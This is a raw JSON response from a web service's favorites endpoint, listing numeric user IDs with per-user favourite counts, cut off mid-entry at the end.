{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768716197920","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":1,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":4,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1261":4,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"15103":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":2,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":2,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":3,"8204":1,"15520":3,"6509":1,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":2,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":3,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":3,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":6,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":2,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":4,"15687":2,"15513":1,"15784":11,"15785":4,"15596":3,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":7,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":6,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":2,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":2,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":2,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697